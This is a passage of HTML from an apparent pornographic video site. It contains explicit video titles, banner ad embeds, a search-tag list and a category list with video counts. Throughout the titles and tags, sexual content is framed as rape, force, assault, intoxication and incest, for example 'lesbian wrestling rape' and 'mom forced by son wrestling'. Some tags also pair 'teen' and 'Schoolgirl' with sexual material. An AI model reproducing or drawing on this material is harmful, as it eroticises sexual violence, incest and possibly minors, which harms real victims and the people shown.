                                    <img data-sg="13cbe251a22ab9d7" src="/thumbs/383/1426482547233831383_0.jpg" alt="Rough women and mixed wrestling male domination Big breasted blond beauty" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough women and mixed wrestling male domination Big breasted blond beauty</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545847919378/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2514f8f6312" src="/thumbs/378/1426482545847919378_0.jpg" alt="Rough Anal Sex Is Too Much To Bear For Young Blonde Carolien Mikkelsen" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Anal Sex Is Too Much To Bear For Young Blonde Carolien Mikkelsen</h3> <!-- Title -->
                                <span class="on-thumb">7:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545088878412/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2512251574c" src="/thumbs/412/1426482545088878412_0.jpg" alt="Brutal gangbang wrestling and pussy punishment first time Cummie the" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal gangbang wrestling and pussy punishment first time Cummie the</h3> <!-- Title -->
                                <span class="on-thumb">6:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1360490201318413301/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="12e16ea141fbd3f5" src="/thumbs/301/1360490201318413301_0.jpg" alt="Alexa Nova Ass Fucked in Mixed Wrestling Fight" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Alexa Nova Ass Fucked in Mixed Wrestling Fight</h3> <!-- Title -->
                                <span class="on-thumb">12:31</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545538252792/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2513d1a3ff8" src="/thumbs/792/1426482545538252792_0.jpg" alt="Rough wrestling tag team Did you ever wonder what happens when a" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough wrestling tag team Did you ever wonder what happens when a</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1127593175240389741/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="fa60404c55bb46d" src="/thumbs/741/1127593175240389741_0.jpg" alt="Gabriella Paltrova lesbian sex wrestling vs Daisy Ducati gets owned by a strapon" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gabriella Paltrova lesbian sex wrestling vs Daisy Ducati gets owned by a strapon</h3> <!-- Title -->
                                <span class="on-thumb">14:06</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/917721422699363870/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cbc66c58ac2fe1e" src="/thumbs/870/917721422699363870_0.jpg" alt="Alexa Nova lesbian wrestling and fight with strapon fucking" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Alexa Nova lesbian wrestling and fight with strapon fucking</h3> <!-- Title -->
                                <span class="on-thumb">10:35</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/99539510544117905/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="161a2a84f193091" src="/thumbs/905/99539510544117905_0.jpg" alt="Nude Wrestling Fight, Kay Carter Gets Rough Fucking in the Ring" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nude Wrestling Fight, Kay Carter Gets Rough Fucking in the Ring</h3> <!-- Title -->
                                <span class="on-thumb">14:14</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1154371188950596929/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1005267af0587d41" src="/thumbs/929/1154371188950596929_0.jpg" alt="Jenevieve Hexxx rough lesbian wrestling with Juliette March" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jenevieve Hexxx rough lesbian wrestling with Juliette March</h3> <!-- Title -->
                                <span class="on-thumb">12:43</span> <!-- HD label -->
                            </a>
                        </article>						
																									
                          
                                                    
                    </div>
                    <!-- Thumbnails List END -->
					
                     <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>                           
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                   
                    
                    
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Porn Rough Free Popular Movies</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/TGVzYmlhbiByYXBlIHdyZXN0bGluZyBmb3JjZQ/" target="_self" title="Lesbian rape wrestling force">Lesbian rape wrestling force</a> </li><li><a href="/en/search/Z2F5IG1lbiB3cmVzdGxpbmcgc3VwZXIgc3R1ZA/" target="_self" title="gay men wrestling super stud">gay men wrestling super stud</a> </li><li><a href="/en/search/Z2F5IHdyZXN0bGluZyBmZWV0/" target="_self" title="gay wrestling feet">gay wrestling feet</a> </li><li><a href="/en/search/YmlnIHRpdHMgbGVzYmlhbiBvaWxlZCB3cmVzdGxpbmc/" target="_self" title="big tits lesbian oiled wrestling">big tits lesbian oiled wrestling</a> </li><li><a href="/en/search/bGVzYmlhbiBhc3MgbGlja2luZyB3cmVzdGxpbmc/" target="_self" title="lesbian ass licking wrestling">lesbian ass licking wrestling</a> </li><li><a href="/en/search/Z2F5IHdyZXN0bGluZw/" target="_self" title="gay wrestling">gay wrestling</a> </li><li><a href="/en/search/d3Jlc3RsaW5nIGZvcmNlZCBvcmdhc20/" target="_self" title="wrestling forced orgasm">wrestling forced orgasm</a> </li><li><a href="/en/search/bGVzYmlhbiB3cmVzdGxpbmcgcmFwZQ/" target="_self" title="lesbian wrestling rape">lesbian wrestling rape</a> </li><li><a href="/en/search/VHJhbm55IHdyZXN0bGluZw/" target="_self" title="Tranny wrestling">Tranny wrestling</a> </li><li><a href="/en/search/V3Jlc3RsaW5nIGFuYWw/" target="_self" title="Wrestling anal">Wrestling anal</a> </li><li><a href="/en/search/d3Jlc3RsaW5nIGNmbm0gc2xhdmU/" target="_self" title="wrestling cfnm slave">wrestling cfnm slave</a> </li><li><a href="/en/search/bW9tIHdyZXN0bGluZyBzb24/" target="_self" title="mom wrestling son">mom wrestling son</a> </li><li><a href="/en/search/dGVlbiByb3VnaCBtdXNjbGUgZ2F5IHdyZXN0bGluZw/" target="_self" title="teen rough muscle gay wrestling">teen rough muscle gay wrestling</a> </li><li><a href="/en/search/YXNpYW4gb2lsZWQgd3Jlc3RsaW5n/" target="_self" title="asian oiled wrestling">asian oiled wrestling</a> </li><li><a href="/en/search/R2F5IHdyZXN0bGluZyBzaW5nbGV0/" target="_self" title="Gay wrestling singlet">Gay wrestling singlet</a> </li><li><a href="/en/search/V3Jlc3RsaW5nIHdpdGggZGFk/" target="_self" title="Wrestling with dad">Wrestling with dad</a> </li><li><a href="/en/search/SGFpcnkgbGVzYmlhbiB3cmVzdGxpbmc/" target="_self" title="Hairy lesbian wrestling">Hairy lesbian wrestling</a> </li><li><a href="/en/search/TWl4ZWQgd3Jlc3RsaW5nIHJhcGU/" target="_self" title="Mixed wrestling rape">Mixed wrestling rape</a> </li><li><a href="/en/search/bW9tIHNvbiB3cmVzdGxpbmc/" target="_self" title="mom son wrestling">mom son wrestling</a> </li><li><a href="/en/search/TWl4ZWQgV3Jlc3RsaW5nIHdpdGggQW50c2NoYQ/" target="_self" title="Mixed Wrestling with Antscha">Mixed Wrestling with Antscha</a> </li><li><a href="/en/search/VHdvIG11c2NsZSBnYXkgd3Jlc3RsaW5n/" target="_self" title="Two muscle gay wrestling">Two muscle gay wrestling</a> </li><li><a href="/en/search/bGVzYmlhbiB3cmVzdGxpbmc/" target="_self" title="lesbian wrestling">lesbian wrestling</a> </li><li><a href="/en/search/bW9tIGZvcmNlZCBieSBzb24gd3Jlc3RsaW5n/" target="_self" title="mom forced by son wrestling">mom forced by son wrestling</a> </li><li><a href="/en/search/U2V4IHdyZXN0bGluZw/" target="_self" title="Sex wrestling">Sex wrestling</a> </li><li><a href="/en/search/d3Jlc3RsaW5nIG1vbQ/" target="_self" title="wrestling mom">wrestling mom</a> </li><li><a href="/en/search/bGVzYmlhbiB3cmVzdGxpbmcgdHJpYmJpbmc/" target="_self" title="lesbian wrestling tribbing">lesbian wrestling tribbing</a> </li><li><a href="/en/search/d3Jlc3RsaW5nIGJydXRhbA/" target="_self" title="wrestling brutal">wrestling brutal</a> </li><li><a href="/en/search/Z2F5IHdyZXN0bGluZyBmdWNr/" target="_self" title="gay wrestling fuck">gay wrestling fuck</a> </li><li><a href="/en/search/d3Jlc3RsaW5nIGJvbmRhZ2U/" target="_self" title="wrestling bondage">wrestling bondage</a> </li><li><a href="/en/search/c29uIGFuZCBtb20gd3Jlc3RsaW5n/" target="_self" title="son and mom wrestling">son and mom wrestling</a> </li><li><a href="/en/search/VGFib28gd3Jlc3RsaW5n/" target="_self" title="Taboo wrestling">Taboo wrestling</a> </li><li><a href="/en/search/amFwYW5lc2Ugd3Jlc3RsaW5nIG1leGVk/" target="_self" title="japanese wrestling mexed">japanese wrestling mexed</a> </li><li><a href="/en/search/YmxvbmRlIGxlc2JpYW4gd3Jlc3RsaW5n/" target="_self" title="blonde lesbian wrestling">blonde lesbian wrestling</a> </li><li><a href="/en/search/YnJvdGhlciBzaXN0ZXIgd3Jlc3RsaW5n/" target="_self" title="brother sister wrestling">brother sister wrestling</a> </li><li><a href="/en/search/TWl4ZWQgd3Jlc3RsaW5nIHNleA/" target="_self" title="Mixed wrestling sex">Mixed wrestling sex</a> </li><li><a href="/en/search/Z2F5IHdyZXN0bGluZyBzZXg/" target="_self" title="gay wrestling sex">gay wrestling sex</a> </li><li><a href="/en/search/QnJvdGhlciAmIHNpc3RlciB3cmVzdGxpbmc/" target="_self" title="Brother & sister wrestling">Brother & sister wrestling</a> </li><li><a href="/en/search/bGVzYmlhbiB3cmVzdGxpbmcgY2F0ZWdvcnk/" target="_self" title="lesbian wrestling category">lesbian wrestling category</a> </li><li><a href="/en/search/QkJDIG1hbiB3cmVzdGxpbmc/" target="_self" title="BBC man wrestling">BBC man wrestling</a> </li><li><a href="/en/search/c2hlbWFsZSBmb3Vyc29tZSByb3VnaHQgd3Jlc3RsaW5n/" target="_self" title="shemale foursome rought wrestling">shemale foursome rought wrestling</a> </li><li><a href="/en/search/b2lsIHdyZXN0bGluZw/" target="_self" title="oil wrestling">oil wrestling</a> </li><li><a href="/en/search/b2lsIG1peGVkIHdyZXN0bGluZw/" target="_self" title="oil mixed wrestling">oil mixed wrestling</a> </li><li><a href="/en/search/TWl4ZWQgd3Jlc3RsaW5nIGZhY2VzaXR0aW5n/" target="_self" title="Mixed wrestling facesitting">Mixed wrestling facesitting</a> </li><li><a href="/en/search/bWl4ZWQgd3Jlc3RsaW5n/" target="_self" title="mixed wrestling">mixed wrestling</a> </li><li><a href="/en/search/bWFsZWRvbSBtaXhlZCB3cmVzdGxpbmc/" target="_self" title="maledom mixed wrestling">maledom mixed wrestling</a> </li><li><a href="/en/search/V3Jlc3RsaW5nIFc/" target="_self" title="Wrestling W">Wrestling W</a> </li><li><a href="/en/search/MiB2cyAxIHdyZXN0bGluZw/" target="_self" title="2 vs 1 wrestling">2 vs 1 wrestling</a> </li><li><a href="/en/search/YW5pbWUgd3Jlc3RsaW5n/" target="_self" title="anime wrestling">anime wrestling</a> </li><li><a href="/en/search/bXVzY2xlIGFtYXNvbiBtaXhlZCB3cmVzdGxpbmc/" target="_self" title="muscle amason mixed wrestling">muscle amason mixed wrestling</a> </li><li><a href="/en/search/d3Jlc3RsaW5nIG1peA/" target="_self" title="wrestling mix">wrestling mix</a> </li><li><a href="/en/search/ZmVtIGRvbSB3cmVzdGxpbmcgIHRyaWI/" target="_self" title="fem dom wrestling  trib">fem dom wrestling  trib</a> </li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>All Porn Rough Free Categories List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Categories List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c items number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="cats-list ">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>133 videos</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>74 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>4589 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>5642 videos</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a><span>116 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1300 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>2585 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>47 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>735 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2916 videos</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1720 videos</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a><span>64 videos</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a><span>47 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1805 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1644 videos</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>49 videos</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a><span>28 videos</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a><span>1799 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>4928 videos</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a><span>174 videos</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a><span>34 videos</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a><span>194 videos</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a><span>22 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>5341 videos</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>114 videos</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a><span>19 videos</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a><span>93 videos</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a><span>76 videos</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a><span>204 videos</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a><span>81 videos</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a><span>195 videos</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>30 videos</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a><span>59 videos</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a><span>7 videos</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a><span>266 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>246 videos</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a><span>58 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>461 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1071 videos</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>29 videos</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a><span>179 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1809 videos</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a><span>308 videos</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a><span>171 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2591 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>12 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>717 videos</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a><span>87 videos</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a><span>1654 videos</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a><span>50 videos</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a><span>363 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>193 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>302 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1280 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1464 videos</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>60 videos</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a><span>95 videos</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a><span>425 videos</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>15 videos</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a><span>777 videos</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a><span>379 videos</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1353 videos</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a><span>34 videos</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a><span>481 videos</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a><span>409 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>248 videos</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a><span>7 videos</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a><span>179 videos</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a><span>71 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>8963 videos</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a><span>66 videos</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a><span>126 videos</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a><span>168 videos</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a><span>31 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1069 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>3222 videos</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a><span>448 videos</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>382 videos</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a><span>92 videos</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>12 videos</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a><span>46 videos</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a><span>142 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>471 videos</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a><span>301 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>539 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4407 videos</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>1 videos</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>29 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1826 videos</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>80 videos</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a><span>172 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>630 videos</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a><span>451 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1288 videos</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a><span>82 videos</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a><span>668 videos</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>30 videos</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a><span>18 videos</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a><span>7 videos</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a><span>68 videos</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a><span>697 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>614 videos</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a><span>152 videos</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>405 videos</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a><span>82 videos</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a><span>75 videos</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a><span>96 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>255 videos</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a><span>2318 videos</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a><span>21 videos</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2768 videos</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a><span>99 videos</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a><span>70 videos</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a><span>84 videos</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a><span>52 videos</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>11 videos</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a><span>238 videos</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a><span>75 videos</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a><span>716 videos</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a><span>809 videos</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a><span>328 videos</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a><span>259 videos</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a><span>801 videos</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a><span>151 videos</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>477 videos</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a><span>179 videos</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a><span>145 videos</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a><span>22 videos</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a><span>721 videos</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a><span>74 videos</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a><span>211 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1801 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>5145 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>14 videos</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>253 videos</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a><span>372 videos</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a><span>62 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>20820 videos</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a><span>621 videos</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a><span>106 videos</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a><span>238 videos</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>44 videos</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a><span>24 videos</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a><span>72 videos</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a><span>661 videos</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a><span>419 videos</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a><span>46 videos</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a><span>33 videos</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>21 videos</span></li>
       
